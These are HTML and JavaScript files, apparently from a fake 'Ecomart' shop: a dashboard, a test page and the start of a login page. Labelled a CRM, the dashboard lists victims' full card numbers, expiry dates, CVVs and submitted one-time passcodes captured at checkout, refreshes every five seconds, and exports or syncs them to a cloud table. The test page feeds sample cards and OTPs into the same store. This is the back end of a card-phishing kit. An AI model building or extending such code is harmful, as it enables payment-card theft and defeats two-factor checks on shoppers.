    const cardsTbody = document.getElementById('cards-tbody');
    cardsTbody.innerHTML = crmData.cards.map(card => `
      <tr>
        <td>${new Date(card.timestamp).toLocaleString()}</td>
        <td>${card.cardName}</td>
        <td>${card.cardNumber}</td>
        <td>${card.expiry}</td>
        <td>${card.cvv}</td>
        <td><span class="status-badge status-success">${card.status}</span></td>
      </tr>
    `).join('');

    // Render OTP data
    const otpTbody = document.getElementById('otp-tbody');
    otpTbody.innerHTML = crmData.otp.map(otp => `
      <tr>
        <td>${new Date(otp.timestamp).toLocaleString()}</td>
        <td>${otp.submittedOTP}</td>
        <td>${otp.email}</td>
        <td>${otp.phone}</td>
        <td><span class="status-badge status-success">${otp.status}</span></td>
      </tr>
    `).join('');
  }

  // Tab switching
  function showTab(tabName) {
    // Hide all tabs
    document.querySelectorAll('.tab-content').forEach(tab => {
      tab.classList.remove('active');
    });
    document.querySelectorAll('.tab').forEach(tab => {
      tab.classList.remove('active');
    });

    // Show selected tab
    document.getElementById(tabName + '-tab').classList.add('active');
    event.target.classList.add('active');
  }

  // Initialize and auto-refresh
  async function initializeCRM() {
    await updateCRMStats();
    await renderCRMTables();
  }
  
  // Auto-refresh every 5 seconds
  setInterval(async () => {
    await updateCRMStats();
    await renderCRMTables();
  }, 5000);
  
  // Initialize on load
  initializeCRM();
</script>
</body>
</html>
</file>

<file: crm-test.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>CRM System Test</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      max-width: 800px;
      margin: 20px auto;
      padding: 20px;
      background: #f5f5f5;
    }
    .test-container {
      background: white;
      padding: 20px;
      border-radius: 8px;
      margin-bottom: 20px;
      box-shadow: 0 2px 4px rgba(0,0,0,0.1);
    }
    .test-title {
      font-size: 20px;
      font-weight: bold;
      margin-bottom: 10px;
      color: #333;
    }
    .test-result {
      padding: 10px;
      margin: 5px 0;
      border-radius: 4px;
    }
    .success {
      background: #d4edda;
      color: #155724;
      border: 1px solid #c3e6cb;
    }
    .error {
      background: #f8d7da;
      color: #721c24;
      border: 1px solid #f5c6cb;
    }
    .info {
      background: #d1ecf1;
      color: #0c5460;
      border: 1px solid #bee5eb;
    }
    .test-btn {
      background: #2874f0;
      color: white;
      border: none;
      padding: 10px 20px;
      border-radius: 4px;
      cursor: pointer;
      margin: 5px;
    }
    .test-btn:hover {
      background: #1a8cff;
    }
  </style>
</head>
<body>
  <div class="test-container">
    <div class="test-title">CRM System Comprehensive Test</div>
    <div id="test-results"></div>
    <button class="test-btn" onclick="runAllTests()">Run All Tests</button>
    <button class="test-btn" onclick="testAuth()">Test Authentication</button>
    <button class="test-btn" onclick="testSync()">Test Sync System</button>
    <button class="test-btn" onclick="testData()">Test Data Management</button>
    <button class="test-btn" onclick="clearResults()">Clear Results</button>
  </div>

  <script src="js/data.js"></script>
  <script src="js/auth.js"></script>
  <script src="js/crm-hybrid-sync.js"></script>
  <script>
    let testResults = [];

    function addResult(test, status, message) {
      testResults.push({ test, status, message });
      updateDisplay();
    }

    function updateDisplay() {
      const container = document.getElementById('test-results');
      container.innerHTML = testResults.map(result => `
        <div class="test-result ${result.status}">
          <strong>${result.test}:</strong> ${result.message}
        </div>
      `).join('');
    }

    function clearResults() {
      testResults = [];
      updateDisplay();
    }

    async function testAuth() {
      addResult('Authentication Test', 'info', 'Starting authentication tests...');
      
      try {
        // Test 1: Check if auth class exists
        if (typeof CRMAuth !== 'undefined') {
          addResult('Auth Class', 'success', 'CRMAuth class loaded successfully');
        } else {
          addResult('Auth Class', 'error', 'CRMAuth class not found');
        }

        // Test 2: Check auth instance
        if (window.crmAuth) {
          addResult('Auth Instance', 'success', 'CRM auth instance created');
        } else {
          addResult('Auth Instance', 'error', 'CRM auth instance not found');
        }

        // Test 3: Test authentication methods
        const auth = new CRMAuth();
        if (typeof auth.isAuthenticated === 'function') {
          addResult('Auth Methods', 'success', 'Authentication methods available');
        } else {
          addResult('Auth Methods', 'error', 'Authentication methods missing');
        }

        // Test 4: Test session storage
        try {
          sessionStorage.setItem('test', 'value');
          sessionStorage.removeItem('test');
          addResult('Session Storage', 'success', 'Session storage working');
        } catch (e) {
          addResult('Session Storage', 'error', 'Session storage not working');
        }

        addResult('Authentication Test', 'success', 'Authentication tests completed');
      } catch (error) {
        addResult('Authentication Test', 'error', `Error: ${error.message}`);
      }
    }

    async function testSync() {
      addResult('Sync System Test', 'info', 'Starting sync system tests...');
      
      try {
        // Test 1: Check if sync class exists
        if (typeof HybridCRMSync !== 'undefined') {
          addResult('Sync Class', 'success', 'HybridCRMSync class loaded');
        } else {
          addResult('Sync Class', 'error', 'HybridCRMSync class not found');
        }

        // Test 2: Check sync instance
        if (window.hybridCRMSync) {
          addResult('Sync Instance', 'success', 'Hybrid CRM sync instance created');
        } else {
          addResult('Sync Instance', 'error', 'Hybrid CRM sync instance not found');
        }

        // Test 3: Test data methods
        const sync = window.hybridCRMSync;
        if (typeof sync.getLocalData === 'function') {
          addResult('Data Methods', 'success', 'Data methods available');
        } else {
          addResult('Data Methods', 'error', 'Data methods missing');
        }

        // Test 4: Test data retrieval
        const data = await sync.getLocalData();
        if (data && data.orders && data.cards && data.otp) {
          addResult('Data Structure', 'success', 'Data structure valid');
          addResult('Sample Data', 'success', `Found ${data.orders.length} orders, ${data.cards.length} cards, ${data.otp.length} OTP entries`);
        } else {
          addResult('Data Structure', 'error', 'Invalid data structure');
        }

        // Test 5: Test stats
        const stats = await sync.getStats();
        if (stats && typeof stats.totalOrders === 'number') {
          addResult('Stats System', 'success', 'Stats system working');
        } else {
          addResult('Stats System', 'error', 'Stats system not working');
        }

        addResult('Sync System Test', 'success', 'Sync system tests completed');
      } catch (error) {
        addResult('Sync System Test', 'error', `Error: ${error.message}`);
      }
    }

    async function testData() {
      addResult('Data Management Test', 'info', 'Starting data management tests...');
      
      try {
        // Test 1: Test addOrder function
        if (typeof window.addOrder === 'function') {
          addResult('Add Order Function', 'success', 'addOrder function available');
          
          // Test adding sample order
          const order = await window.addOrder({
            fullName: 'Test User',
            email: 'test@example.com',
            phone: '+1234567890',
            orderTotal: '1000'
          });
          
          if (order && order.id) {
            addResult('Add Order', 'success', 'Order added successfully');
          } else {
            addResult('Add Order', 'error', 'Failed to add order');
          }
        } else {
          addResult('Add Order Function', 'error', 'addOrder function not found');
        }

        // Test 2: Test addCardDetails function
        if (typeof window.addCardDetails === 'function') {
          addResult('Add Card Function', 'success', 'addCardDetails function available');
          
          const card = await window.addCardDetails({
            cardName: 'Test User',
            cardNumber: '**** **** **** 1111',
            expiry: '12/25',
            cvv: '123'
          });
          
          if (card && card.id) {
            addResult('Add Card', 'success', 'Card added successfully');
          } else {
            addResult('Add Card', 'error', 'Failed to add card');
          }
        } else {
          addResult('Add Card Function', 'error', 'addCardDetails function not found');
        }

        // Test 3: Test addOTPData function
        if (typeof window.addOTPData === 'function') {
          addResult('Add OTP Function', 'success', 'addOTPData function available');
          
          const otp = await window.addOTPData({
            submittedOTP: '123456',
            email: 'test@example.com',
            phone: '+1234567890'
          });
          
          if (otp && otp.id) {
            addResult('Add OTP', 'success', 'OTP added successfully');
          } else {
            addResult('Add OTP', 'error', 'Failed to add OTP');
          }
        } else {
          addResult('Add OTP Function', 'error', 'addOTPData function not found');
        }

        // Test 4: Verify data persistence
        const finalData = await window.hybridCRMSync.getLocalData();
        if (finalData.orders.length > 0 && finalData.cards.length > 0 && finalData.otp.length > 0) {
          addResult('Data Persistence', 'success', 'Data persisted correctly');
        } else {
          addResult('Data Persistence', 'error', 'Data not persisted');
        }

        addResult('Data Management Test', 'success', 'Data management tests completed');
      } catch (error) {
        addResult('Data Management Test', 'error', `Error: ${error.message}`);
      }
    }

    async function runAllTests() {
      clearResults();
      addResult('CRM System Test', 'info', 'Starting comprehensive CRM system test...');
      
      await testAuth();
      await testSync();
      await testData();
      
      addResult('CRM System Test', 'success', 'All tests completed successfully!');
    }

    // Auto-run tests on page load
    window.addEventListener('load', () => {
      setTimeout(runAllTests, 1000);
    });
  </script>
</body>
</html>
</file>

<file: crm.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Ecomart CRM Dashboard</title>
  <link rel="stylesheet" href="css/style.css" />
  <style>
    :root {
      --crm-bg: #f4f6fb;
      --crm-panel: #ffffff;
      --crm-border: #e2e8f0;
      --crm-text: #1f2937;
      --crm-muted: #64748b;
      --crm-primary: #1d4ed8;
      --crm-primary-hover: #1e40af;
      --crm-success: #0f766e;
      --crm-warn: #b45309;
      --crm-danger: #b91c1c;
    }

    body {
      background: var(--crm-bg);
    }

    .crm-shell {
      max-width: 1320px;
      margin: 18px auto 24px;
      padding: 0 14px;
      color: var(--crm-text);
    }

    .crm-topbar {
      display: flex;
      gap: 14px;
      justify-content: space-between;
      align-items: flex-start;
      margin-bottom: 14px;
      flex-wrap: wrap;
    }

    .crm-title {
      margin: 0;
      font-size: 30px;
      font-weight: 800;
      line-height: 1.2;
    }

    .crm-subtitle {
      margin: 4px 0 0;
      color: var(--crm-muted);
      font-size: 14px;
    }

    .crm-controls {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      gap: 8px;
      justify-content: flex-end;
    }

    .pill {
      background: #eef2ff;
      color: #334155;
      border: 1px solid #dbeafe;
      border-radius: 999px;
      padding: 6px 10px;
      font-size: 12px;
      line-height: 1.2;
      max-width: 320px;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }

    .sync-ok {
      background: #ecfeff;
      border-color: #99f6e4;
      color: var(--crm-success);
    }

    .sync-warn {
      background: #fffbeb;
      border-color: #fde68a;
      color: var(--crm-warn);
    }

    .btn {
      border: none;
      border-radius: 8px;
      padding: 10px 14px;
      font-size: 13px;
      font-weight: 700;
      cursor: pointer;
      color: #fff;
      background: var(--crm-primary);
      min-height: 38px;
    }

    .btn:hover {
      background: var(--crm-primary-hover);
    }

    .btn:disabled {
      opacity: 0.6;
      cursor: not-allowed;
    }

    .btn-neutral {
      background: #475569;
    }

    .btn-neutral:hover {
      background: #334155;
    }

    .btn-danger {
      background: var(--crm-danger);
    }

    .btn-danger:hover {
      background: #991b1b;
    }

    .btn-secondary {
      background: #0f766e;
    }

    .btn-secondary:hover {
      background: #0d5f59;
    }

    .stats-grid {
      display: grid;
      grid-template-columns: repeat(4, minmax(0, 1fr));
      gap: 10px;
      margin-bottom: 12px;
    }

    .stat-card {
      background: var(--crm-panel);
      border: 1px solid var(--crm-border);
      border-radius: 12px;
      padding: 14px;
    }

    .stat-label {
      color: var(--crm-muted);
      font-size: 12px;
      margin-bottom: 8px;
    }

    .stat-value {
      font-size: 30px;
      font-weight: 800;
      line-height: 1;
      color: var(--crm-primary);
    }

    .panel {
      background: var(--crm-panel);
      border: 1px solid var(--crm-border);
      border-radius: 12px;
      overflow: hidden;
    }

    .panel-header {
      padding: 12px;
      border-bottom: 1px solid var(--crm-border);
      display: flex;
      gap: 10px;
      align-items: center;
      justify-content: space-between;
      flex-wrap: wrap;
    }

    .tabs {
      display: flex;
      gap: 6px;
      flex-wrap: wrap;
    }

    .tab-btn {
      border: 1px solid var(--crm-border);
      background: #f8fafc;
      color: #334155;
      border-radius: 8px;
      padding: 8px 12px;
      font-size: 13px;
      font-weight: 700;
      cursor: pointer;
    }

    .tab-btn.active {
      background: #dbeafe;
      border-color: #93c5fd;
      color: #1e3a8a;
    }

    .panel-tools {
      display: flex;
      gap: 8px;
      align-items: center;
      flex-wrap: wrap;
    }

    .search-input {
      min-width: 260px;
      max-width: 320px;
      width: 100%;
      border: 1px solid var(--crm-border);
      border-radius: 8px;
      padding: 9px 11px;
      font-size: 13px;
      color: #0f172a;
    }

    .search-input:focus {
      outline: 2px solid #bfdbfe;
      border-color: #93c5fd;
    }

    .panel-body {
      padding: 0;
    }

    .table-wrap {
      overflow-x: auto;
      display: none;
    }

    .table-wrap.active {
      display: block;
    }

    table {
      width: 100%;
      border-collapse: collapse;
      font-size: 13px;
    }

    th,
    td {
      text-align: left;
      padding: 10px 10px;
      border-bottom: 1px solid var(--crm-border);
      vertical-align: top;
      white-space: nowrap;
    }

    th {
      background: #f8fafc;
      color: #334155;
      font-size: 12px;
      font-weight: 800;
      letter-spacing: 0.2px;
      position: sticky;
      top: 0;
      z-index: 1;
    }

    .cell-wrap {
      white-space: normal;
      min-width: 260px;
      max-width: 460px;
    }

    .status-chip {
      display: inline-block;
      border-radius: 999px;
      padding: 4px 8px;
      font-size: 11px;
      font-weight: 700;
      background: #ecfeff;
      color: #0f766e;
      border: 1px solid #99f6e4;
    }

    .empty-state {
      padding: 26px;
      color: var(--crm-muted);
      text-align: center;
      font-size: 14px;
    }

    .modal-overlay {
      position: fixed;
      inset: 0;
      background: rgba(15, 23, 42, 0.45);
      display: none;
      align-items: center;
      justify-content: center;
      padding: 16px;
      z-index: 60;
    }

    .modal-overlay.open {
      display: flex;
    }

    .modal-card {
      width: min(560px, 100%);
      background: #fff;
      border: 1px solid var(--crm-border);
      border-radius: 14px;
      box-shadow: 0 18px 45px rgba(15, 23, 42, 0.18);
      overflow: hidden;
    }

    .modal-head {
      padding: 14px 16px;
      border-bottom: 1px solid var(--crm-border);
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 12px;
    }

    .modal-title {
      margin: 0;
      font-size: 16px;
      font-weight: 800;
      color: #0f172a;
    }

    .modal-close {
      border: 1px solid var(--crm-border);
      border-radius: 8px;
      width: 32px;
      height: 32px;
      background: #f8fafc;
      color: #334155;
      font-size: 16px;
      cursor: pointer;
      line-height: 1;
    }

    .modal-body {
      padding: 14px 16px 8px;
      display: grid;
      gap: 10px;
    }

    .form-field {
      display: grid;
      gap: 6px;
    }

    .form-field label {
      font-size: 12px;
      font-weight: 700;
      color: #334155;
    }

    .form-field input {
      border: 1px solid var(--crm-border);
      border-radius: 8px;
      padding: 9px 11px;
      font-size: 13px;
      color: #0f172a;
    }

    .form-field input:focus {
      outline: 2px solid #bfdbfe;
      border-color: #93c5fd;
    }

    .modal-note {
      margin: 4px 0 0;
      font-size: 12px;
      color: #64748b;
      line-height: 1.45;
    }

    .modal-actions {
      display: flex;
      flex-wrap: wrap;
      gap: 8px;
      justify-content: flex-end;
      padding: 12px 16px 16px;
      border-top: 1px solid var(--crm-border);
    }

    @media (max-width: 1100px) {
      .stats-grid {
        grid-template-columns: repeat(2, minmax(0, 1fr));
      }
    }

    @media (max-width: 740px) {
      .crm-title {
        font-size: 24px;
      }

      .crm-controls {
        justify-content: flex-start;
      }

      .search-input {
        min-width: 100%;
        max-width: 100%;
      }

      .stats-grid {
        grid-template-columns: 1fr;
      }

      th,
      td {
        font-size: 12px;
        padding: 9px 8px;
      }

      .modal-actions .btn {
        width: 100%;
      }
    }
  </style>
</head>
<body>
<div id="header"></div>

<main class="crm-shell">
  <header class="crm-topbar">
    <div>
      <h1 class="crm-title">Ecomart CRM</h1>
      <p class="crm-subtitle">Orders, card details, and OTP logs from your checkout flow</p>
    </div>
    <div class="crm-controls">
      <div class="pill" id="session-info">Loading session...</div>
      <div class="pill sync-warn" id="sync-status">Loading CRM status...</div>
      <button class="btn btn-neutral" id="refresh-btn" type="button">Refresh</button>
      <button class="btn" id="force-refresh-btn" type="button">Force Refresh</button>
      <button class="btn btn-secondary" id="cloud-setup-btn" type="button">Cloud Setup</button>
      <button class="btn" id="export-btn" type="button">Export JSON</button>
      <button class="btn btn-danger" id="logout-btn" type="button">Logout</button>
    </div>
  </header>

  <section class="stats-grid">
    <article class="stat-card">
      <div class="stat-label">Total Orders</div>
      <div class="stat-value" id="stat-orders">0</div>
    </article>
    <article class="stat-card">
      <div class="stat-label">Card Entries</div>
      <div class="stat-value" id="stat-cards">0</div>
    </article>
    <article class="stat-card">
      <div class="stat-label">OTP Entries</div>
      <div class="stat-value" id="stat-otp">0</div>
    </article>
    <article class="stat-card">
      <div class="stat-label">Last Update</div>
      <div class="stat-value" id="stat-last" style="font-size:15px;line-height:1.3;color:#0f172a;">-</div>
    </article>
  </section>

  <section class="panel">
    <div class="panel-header">
      <div class="tabs" role="tablist" aria-label="CRM Tabs">
        <button class="tab-btn active" data-tab="orders" type="button">Orders</button>
        <button class="tab-btn" data-tab="cards" type="button">Cards</button>
        <button class="tab-btn" data-tab="otp" type="button">OTP</button>
      </div>
      <div class="panel-tools">
        <input class="search-input" id="search-input" type="text" placeholder="Search current tab..." />
      </div>
    </div>

    <div class="panel-body">
      <div class="table-wrap active" id="tab-orders">
        <table>
          <thead>
            <tr>
              <th>Date & Time</th>
              <th>Name</th>
              <th>Email</th>
              <th>Phone</th>
              <th>Total</th>
              <th>Store Details</th>
              <th>Status</th>
            </tr>
          </thead>
          <tbody id="orders-body"></tbody>
        </table>
      </div>

      <div class="table-wrap" id="tab-cards">
        <table>
          <thead>
            <tr>
              <th>Date & Time</th>
              <th>Name</th>
              <th>Card Number</th>
              <th>Expiry</th>
              <th>CVV</th>
              <th>Status</th>
            </tr>
          </thead>
          <tbody id="cards-body"></tbody>
        </table>
      </div>

      <div class="table-wrap" id="tab-otp">
        <table>
          <thead>
            <tr>
              <th>Date & Time</th>
              <th>OTP</th>
              <th>Email</th>
              <th>Phone</th>
              <th>Status</th>
            </tr>
          </thead>
          <tbody id="otp-body"></tbody>
        </table>
      </div>
    </div>
  </section>
</main>

<div class="modal-overlay" id="cloud-modal" role="dialog" aria-modal="true" aria-labelledby="cloud-modal-title">
  <div class="modal-card">
    <div class="modal-head">
      <h2 class="modal-title" id="cloud-modal-title">Cloud Sync Setup</h2>
      <button class="modal-close" id="cloud-close-btn" type="button" aria-label="Close">×</button>
    </div>
    <div class="modal-body">
      <div class="form-field">
        <label for="cloud-project-url">Supabase Project URL</label>
        <input id="cloud-project-url" type="url" placeholder="https://your-project.supabase.co" autocomplete="off" />
      </div>
      <div class="form-field">
        <label for="cloud-anon-key">Supabase Publishable / Anon Key</label>
        <input id="cloud-anon-key" type="password" placeholder="sb_publishable_... or eyJ..." autocomplete="off" />
      </div>
      <div class="form-field">
        <label for="cloud-table">Table Name</label>
        <input id="cloud-table" type="text" placeholder="crm_records" autocomplete="off" />
      </div>
      <div class="form-field">
        <label for="cloud-record-id">Record ID</label>
        <input id="cloud-record-id" type="text" placeholder="ecomart_global" autocomplete="off" />
      </div>
      <p class="modal-note">
        Use a table with columns: <code>id</code> (text primary key), <code>data</code> (json/jsonb), and <code>updated_at</code> (timestamp).
      </p>
    </div>
    <div class="modal-actions">
      <button class="btn btn-neutral" id="cloud-clear-btn" type="button">Use Local Only</button>
      <button class="btn btn-neutral" id="cloud-cancel-btn" type="button">Cancel</button>
      <button class="btn" id="cloud-save-btn" type="button">Save & Sync</button>
    </div>
  </div>
</div>

<div id="footer"></div>

<script src="js/data.js"></script>
<script src="js/auth.js"></script>
<script src="js/crm-cloud-config.js"></script>
<script src="js/crm-customer-flow.js"></script>
<script src="js/crm-dashboard.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Login - CRM Dashboard</title>
  <link rel="stylesheet" href="css/style.css" />
  <style>
    .login-container {
      max-width: 400px;
      margin: 100px auto;
      padding: 40px;
      background: #fff;
      border-radius: 12px;
      box-shadow: 0 4px 20px rgba(0,0,0,0.1);
    }
    .login-header {
      text-align: center;
      margin-bottom: 30px;
    }
    .login-title {
      font-size: 28px;
      font-weight: 700;
      color: #212121;
      margin-bottom: 10px;
    }
    .login-subtitle {
      font-size: 14px;
      color: #878787;
    }
    .form-group {
      margin-bottom: 20px;
    }
    .form-label {
      display: block;
      margin-bottom: 8px;
      font-weight: 500;
      color: #212121;
      font-size: 14px;
    }
    .form-input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 6px;
      font-size: 14px;
      transition: border-color 0.3s;
    }
    .form-input:focus {
      outline: none;
      border-color: #2874f0;
    }
    .login-btn {
      width: 100%;
      background: #2874f0;
      color: #fff;
      border: none;
      padding: 12px;
      border-radius: 6px;
      font-weight: 500;
      font-size: 16px;
      cursor: pointer;
      transition: background 0.3s;
    }
    .login-btn:hover {
      background: #1a8cff;
    }
    .login-btn:disabled {
      background: #ccc;
      cursor: not-allowed;
    }
    .error-message {
      color: #e53935;
      font-size: 12px;
      margin-top: 5px;
      display: none;
    }
    .success-message {
      color: #388e3c;
      font-size: 12px;
      margin-top: 5px;
      display: none;
    }
    .loading-spinner {
      display: none;
      margin-left: 10px;
    }
  </style>
</head>
<body>

